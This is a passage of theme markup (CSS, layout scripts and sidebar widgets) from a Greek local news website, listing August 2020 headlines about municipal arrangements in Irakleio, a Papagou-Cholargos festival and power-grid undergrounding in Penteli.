				}.tdi_120_ecd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120_ecd .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_120_ecd .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_120_ecd .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_120_ecd .td-module-container:before{
					bottom: -13px;
				}.tdi_120_ecd .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120_ecd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120_ecd .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_120_ecd = new tdBlock();
block_tdi_120_ecd.id = "tdi_120_ecd";
block_tdi_120_ecd.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"EDITOR PICKS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_120_ecd","tdc_css_class":"tdi_120_ecd","tdc_css_class_style":"tdi_120_ecd_rand_style"}';
block_tdi_120_ecd.td_column_number = "1";
block_tdi_120_ecd.block_type = "td_flex_block_1";
block_tdi_120_ecd.post_count = "3";
block_tdi_120_ecd.found_posts = "1560";
block_tdi_120_ecd.header_color = "";
block_tdi_120_ecd.ajax_pagination_infinite_stop = "";
block_tdi_120_ecd.max_num_pages = "520";
tdBlocksArray.push(block_tdi_120_ecd);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_120_ecd class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" class="td-image-wrap " title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b7%cf%81%ce%ac%ce%ba%ce%bb%ce%b5%ce%b9%ce%bf/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:43:45+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8
Ηράκλειο:Ο Δήμος Ηρακλείου Αττικής ενημερώνει ότι «λήγει στις 31 Αυγούστου η διορία για δύο ευνοϊκές ρυθμίσεις που...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" class="td-image-wrap " title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:27:17+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#039; μέρους
26ο Φεστιβάλ Παπαγου-Χολαργού: Ξεκινάμε απόψε το β´ μέρος του 26ου Φεστιβάλ Παπαγου-Χολαργού. Θα προσπαθήσουμε να προσφέρουμε όμορφες...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" class="td-image-wrap " title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης">Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b5%ce%bd%cf%84%ce%ad%ce%bb%ce%b7/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:26:12+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"> Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης
Πεντέλη:Την υπογειοποίηση του δικτύου μέσης και χαμηλής τάσης ζήτησε από τον ΔΕΔΔΗΕ η δήμαρχος Πεντέλης, Δήμητρα Κεχαγιά,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_122_261  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_122_261{
                    vertical-align: baseline;
                }.tdi_122_261 .wpb_wrapper,
				.tdi_122_261 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_122_261 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_123_515 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_123_515" >
<style>
.td-theme-wrap .tdi_123_515 .td-block-title > *,
            .td-theme-wrap .tdi_123_515 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_123_515 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_123_515 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_123_515 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_123_515 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_123_515 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_123_515 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_123_515 .td_quote_on_blocks,
            .td-theme-wrap .tdi_123_515 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_123_515 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_123_515 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_123_515 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_123_515 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_123_515 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_123_515 .td-read-more a,
            .td-theme-wrap .tdi_123_515 .td-weather-information:before,
            .td-theme-wrap .tdi_123_515 .td-weather-week:before,
            .td-theme-wrap .tdi_123_515 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_123_515 .td-post-category,
            .td-theme-wrap .tdi_123_515 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_123_515{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123_515{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_123_515 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_123_515 .entry-thumb{
					background-position: center 50%;
				}.tdi_123_515 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_123_515 .td-image-container,
				.ie11 .tdi_123_515 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_123_515 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_123_515 .td-module-meta-info,
				.ie11 .tdi_123_515 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_123_515 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_123_515 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_123_515 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_123_515 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_123_515 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_123_515 .td-post-vid-time{
					display: block;
				}.tdi_123_515 .td-post-category{
					display: none;
				}.tdi_123_515 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_123_515 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_123_515 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_123_515 .td-read-more{
					display: none;
				}.tdi_123_515 .td-post-author-name{
					display: none;
				}.tdi_123_515 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_123_515 .td-icon-star,
                .tdi_123_515 .td-icon-star-empty,
                .tdi_123_515 .td-icon-star-half{
					font-size: 15px;
				}.tdi_123_515 .td-module-comments{
					display: none;
				}.tdi_123_515 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_123_515 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_123_515 .td-module-title a{
					color: #ffffff;
				}.tdi_123_515 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_123_515 .td-block-title a,
				.tdi_123_515 .td-block-title span{
					font-size:18px !important;
				}.tdi_123_515 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_123_515 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_123_515 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_123_515 .td-module-container:before{
					bottom: -13px;
				}.tdi_123_515 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_123_515 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_123_515 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_123_515 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_123_515 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_123_515 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_123_515 .td-module-container:before{
					bottom: -10px;
				}.tdi_123_515 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_123_515 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_123_515 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_123_515 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_123_515 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_123_515 .td-module-container:before{
					bottom: -13px;
				}.tdi_123_515 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_123_515 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_123_515 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_123_515 = new tdBlock();
block_tdi_123_515.id = "tdi_123_515";
block_tdi_123_515.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_123_515","tdc_css_class":"tdi_123_515","tdc_css_class_style":"tdi_123_515_rand_style"}';
block_tdi_123_515.td_column_number = "1";
block_tdi_123_515.block_type = "td_flex_block_1";
block_tdi_123_515.post_count = "3";
block_tdi_123_515.found_posts = "1560";
block_tdi_123_515.header_color = "";
block_tdi_123_515.ajax_pagination_infinite_stop = "";
block_tdi_123_515.max_num_pages = "520";
tdBlocksArray.push(block_tdi_123_515);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_123_515 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" class="td-image-wrap " title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8</a></h3>
                    
                    <div class="td-editor-date">
